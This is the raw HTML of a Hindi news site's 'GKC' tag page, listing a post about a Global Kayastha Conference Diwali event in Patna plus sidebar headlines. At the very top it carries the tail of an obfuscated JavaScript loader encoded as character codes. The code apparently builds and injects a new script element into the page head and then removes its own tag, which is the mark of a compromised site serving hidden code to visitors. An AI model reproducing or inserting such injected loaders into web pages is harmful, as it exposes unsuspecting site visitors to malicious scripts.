59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://khabre24.com/wp-content/uploads/2024/03/KHABRE-24-150x108.png" sizes="32x32" />
<link rel="icon" href="https://khabre24.com/wp-content/uploads/2024/03/KHABRE-24.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://khabre24.com/wp-content/uploads/2024/03/KHABRE-24.png" />
<meta name="msapplication-TileImage" content="https://khabre24.com/wp-content/uploads/2024/03/KHABRE-24.png" />
	
	<meta name="google-site-verification" content="Tw8WaaVqs_vog4BDVQ7df3mdPEmeHGVjnBnAzB5P5Rw" />
	
	  
     
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="archive tag tag-gkc tag-41 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Thursday, January 29 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://khabre24.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/">कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabre24.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/">23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;- पटना ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabre24.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/">69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabre24.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabre24.com/bageshwar-dham-peethadhishwar-maharaj-pt-dhirendra-krishna-shastri-reached-banda/">बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उ प्र ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabre24.com/sand-theft-continues-unabated-two-tractors-seized/">बालू चोरी पर नहीं लग रहा विराम, दो ट्रैक्टर जब्त &#8211; नवादा ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabre24.com/fraud-of-lakhs-of-rupees-in-fake-bank-fds-deposited-by-contractors-in-the-municipal-corporations-crores-worth-schemes-garima-devi-sikariya/">नगर निगम के करोड़ों की योजनाओं में ठेकेदारों द्वारा जमा फर्जी बैंक एफडी में लाखों का फर्जीवाड़ा: गरिमा देवी सिकारिया &#8211; बेतिया |</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabre24.com/woman-dies-after-being-hit-by-a-tractor-three-people-including-a-woman-died-in-three-days/">ट्रैक्टर की चपेट में आने से महिला की मौत, तीन दिनों में महिला समेत तीन की मौत &#8211; नवादा |</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabre24.com/dmj-crew-will-showcase-their-magic-to-the-mumbai-audience/">मुम्बई के दर्शकों के सामने डीएमजे क्रू बिखेरेगा अपना जलवा &#8211;  नवादा  |</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabre24.com/mourning-in-the-literary-world-on-the-demise-of-litterateur-and-former-district-education-officer-dr-kailash-prasad-singh/">साहित्यकार एवं पूर्व जिला शिक्षा पदाधिकारी डॉ. कैलाश प्रसाद सिंह के निधन पर साहित्य जगत में शोक &#8211; नवादा |</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/tag/gkc/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

			  </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="KHABRE 24" href="https://khabre24.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://khabre24.com/wp-content/uploads/2024/03/KHABRE-24.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://khabre24.com/wp-content/uploads/2024/03/KHABRE-24.png" alt="KHABRE 24" width="200" height="108" style="max-height:108px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="#" title="" target="_blank" rel="nofollow noopener">
						<img src="https://khabre24.com/wp-content/uploads/2024/03/add.png" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
											</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://khabre24.com/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/tag/gkc/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header class="entry-header-outer container-wrapper">
				<nav id="breadcrumb"><a href="https://khabre24.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">GKC</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/khabre24.com\/"}}]}</script><h1 class="page-title">GKC</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-1459 post type-post status-publish format-standard has-post-thumbnail category-blog category-tie-life-style category-state tag-gkc tie-standard">

	
			<a aria-label="कायस्थों की विश्वस्तरीय संस्था ग्लोबल कायस्थ कांफ्रेंस दीपावली के ऐन पहले पटना के जीकेसीयनों के साथ दीपोत्सव का आयोजन किया &#8211; पटना ।" href="https://khabre24.com/global-kayastha-conference-a-world-class-organization-of-kayasthas-organized-deepotsav-with-gkcians-of-patna-just-before-diwali/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">Blog</span></span><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2024/10/IMG-20241029-WA0002-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://khabre24.com/author/pinkranjan01/" class="author-name tie-icon" title="R Ranjan">R Ranjan</a></span></span></span><span class="date meta-item tie-icon">October 28, 2024</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 151 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://khabre24.com/global-kayastha-conference-a-world-class-organization-of-kayasthas-organized-deepotsav-with-gkcians-of-patna-just-before-diwali/">कायस्थों की विश्वस्तरीय संस्था ग्लोबल कायस्थ कांफ्रेंस दीपावली के ऐन पहले पटना के जीकेसीयनों के साथ दीपोत्सव का आयोजन किया &#8211; पटना ।</a></h2>

						<p class="post-excerpt">रवि रंजन । पटना। कायस्थों की विश्वस्तरीय संस्था ग्लोबल कायस्थ कांफ्रेंस दीपावली के ऐन पहले पटना के जीकेसीयनों के साथ&hellip;</p>
				<a class="more-link button" href="https://khabre24.com/global-kayastha-conference-a-world-class-organization-of-kayasthas-organized-deepotsav-with-gkcians-of-patna-just-before-diwali/">Read More &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			
			<div class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Popular</a></li><li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Signs of life for Apple stock as Wall St" href="https://khabre24.com/signs-of-life-for-apple-stock-as-wall-st/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2024/03/17-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/signs-of-life-for-apple-stock-as-wall-st/">Signs of life for Apple stock as Wall St</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ice Cream Maker Free Chocolate" href="https://khabre24.com/ice-cream-maker-free-chocolate/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2024/03/15-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/ice-cream-maker-free-chocolate/">Ice Cream Maker Free Chocolate</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-audio">

			<div class="post-widget-thumbnail">

			
			<a aria-label="YNAP sees slightly slower sales growth after strong 2015" href="https://khabre24.com/ynap-sees-slightly-slower-sales-growth-after-strong-2015/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2024/03/15-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/ynap-sees-slightly-slower-sales-growth-after-strong-2015/">YNAP sees slightly slower sales growth after strong 2015</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Hibs and Ross County fans on final" href="https://khabre24.com/hibs-and-ross-county-fans-on-final/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2024/03/5-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/hibs-and-ross-county-fans-on-final/">Hibs and Ross County fans on final</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-audio">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Hibs and Ross County fans on final" href="https://khabre24.com/hibs-and-ross-county-fans-on-final-3/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2024/03/11-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/hibs-and-ross-county-fans-on-final-3/">Hibs and Ross County fans on final</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 27, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद।" href="https://khabre24.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2026/01/Screenshot_20260119-154028-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/">कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 week ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;- पटना ।" href="https://khabre24.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2026/01/IMG-20260118-WA0038-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/">23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;- पटना ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।" href="https://khabre24.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2026/01/IMG-20260118-WA0040_copy_582x754-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/">69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
